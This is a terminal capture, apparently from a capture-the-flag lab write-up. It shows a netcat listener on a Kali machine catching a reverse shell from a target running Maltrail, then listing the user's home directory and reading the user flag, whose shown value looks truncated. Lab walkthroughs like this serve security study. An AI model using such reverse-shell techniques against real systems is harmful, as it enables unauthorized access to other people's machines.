 ┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ nc -lnvp 8787
listening on [any] 8787 ...
connect to [10.10.14.29] from (UNKNOWN) [10.10.11.224] 43438
$ whoami
whoami
puma
$ pwd
pwd
/opt/maltrail
$ cd /home/puma
cd /home/puma
$ ls -la
ls -la
total 32
drwxr-xr-x 4 puma puma 4096 Jun 19  2023 .
drwxr-xr-x 3 root root 4096 Apr 15  2023 ..
lrwxrwxrwx 1 root root    9 Apr 14  2023 .bash_history -> /dev/null
-rw-r--r-- 1 puma puma  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 puma puma 3771 Feb 25  2020 .bashrc
drwx------ 2 puma puma 4096 Apr 15  2023 .cache
drwx------ 3 puma puma 4096 Apr 15  2023 .gnupg
-rw-r--r-- 1 puma puma  807 Feb 25  2020 .profile
lrwxrwxrwx 1 puma puma    9 Apr 15  2023 .viminfo -> /dev/null
lrwxrwxrwx 1 puma puma    9 Apr 15  2023 .wget-hsts -> /dev/null
-rw-r----- 1 root puma   33 Jan 27 23:26 user.txt
$ cat user.txt
cat user.txt
a 5
$